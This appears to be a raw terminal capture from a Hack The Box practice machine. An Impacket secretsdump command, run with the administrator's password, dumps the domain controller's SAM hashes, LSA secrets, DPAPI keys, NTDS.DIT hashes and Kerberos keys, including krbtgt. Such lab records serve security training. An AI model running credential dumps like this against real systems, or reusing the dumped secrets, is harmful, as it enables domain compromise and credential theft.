 (pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/active]
└─$ secretsdump.py  active/administrator:Ticketmaster1968@$tip
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xff954ee81ffb63937b563f523caf1d59
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c15eb37006fb74c21a5d1e2144b726e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ACTIVE\DC$:aes256-cts-hmac-sha1-96:d6973d4ef284505ddb0f2be1505776b2713912c13a1e900be9e665d5dd738ffc
ACTIVE\DC$:aes128-cts-hmac-sha1-96:a7f2d087c8dc6e1aecb232f11d872b3b
ACTIVE\DC$:des-cbc-md5:fe6eb5c807dac8b3
ACTIVE\DC$:plain_password_hex:21f61ed7730adc0476f96033fa20b2b8bd5b55ae10e219a6b0997d6ae436dea93f173201f461f70e946afe33d3c5740eb39d9cd611717a0e113022f8324680de3f56a674ba8f674c19d00773b445717483322
643001d2cf649ac52231d87d0e4863b53cafc8253ce72ea2ab7c116c67255510ac22b5cf89475ef7bc70d33438ad2a22ba0aab2e176a3c8e987073509d18e9850409aec7ee7a96a4401fd28e4b7e47bdd9285d1870356c12df022f0aba0d34cad4b
284064052097d885ce78dbbe12c42e62543b53c1e4c8f9431e708ad6873451826404fb2f55416090eb57b5b2c46d3fc2e723e3d65a2dc46bf0d9c8
ACTIVE\DC$:aad3b435b51404eeaad3b435b51404ee:6eacbc5e29a1ed0c7f833a172bb88b6f:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x377bd35be67705f345dabf00d3181e269e0fb1e6
dpapi_userkey:0x7586c391e559565c85cb342d1d24546381f0d5cb
[*] NL$KM
0000   CC 6F B8 46 C3 0C 58 05  2F F2 07 2E DA E6 BF 7D   .o.F..X./......}
0010   60 63 F6 89 E7 0E D5 D5  22 EE 54 DA 63 12 5B B5   `c......".T.c.[.
0020   D8 DA 0B B7 82 0E 3D E1  9D 7A 03 15 08 5C B0 AE   ......=..z...\..
0030   EF 63 91 B9 6C 87 65 A8  14 62 95 BC 77 69 77 08   .c..l.e..b..wiw.
NL$KM:cc6fb846c30c58052ff2072edae6bf7d6063f689e70ed5d522ee54da63125bb5d8da0bb7820e3de19d7a0315085cb0aeef6391b96c8765a8146295bc77697708
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5ffb4aaaf9b63dc519eca04aec0e8bed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b889e0d47d6fe22c8f0463a717f460dc:::
active.htb\SVC_TGS:1103:aad3b435b51404eeaad3b435b51404ee:f54f3a1d3c38140684ff4dad029f25b5:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:6eacbc5e29a1ed0c7f833a172bb88b6f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:003b207686cfdbee91ff9f5671aa10c5d940137da387173507b7ff00648b40d8
Administrator:aes128-cts-hmac-sha1-96:48347871a9f7c5346c356d76313668fe
Administrator:des-cbc-md5:5891549b31f2c294
krbtgt:aes256-cts-hmac-sha1-96:cd80d318efb2f8752767cd619731b6705cf59df462900fb37310b662c9cf51e9
krbtgt:aes128-cts-hmac-sha1-96:b9a02d7bd319781bc1e0a890f69304c3
krbtgt:des-cbc-md5:9d044f891adf7629
active.htb\SVC_TGS:aes256-cts-hmac-sha1-96:d59943174b17c1a4ced88cc24855ef242ad328201126d296bb66aa9588e19b4a
active.htb\SVC_TGS:aes128-cts-hmac-sha1-96:f03559334c1111d6f792d74a453d6f31
active.htb\SVC_TGS:des-cbc-md5:d6c7eca70862f1d0
DC$:aes256-cts-hmac-sha1-96:d6973d4ef284505ddb0f2be1505776b2713912c13a1e900be9e665d5dd738ffc
DC$:aes128-cts-hmac-sha1-96:a7f2d087c8dc6e1aecb232f11d872b3b
DC$:des-cbc-md5:02861ca1a71907a1
[*] Cleaning up...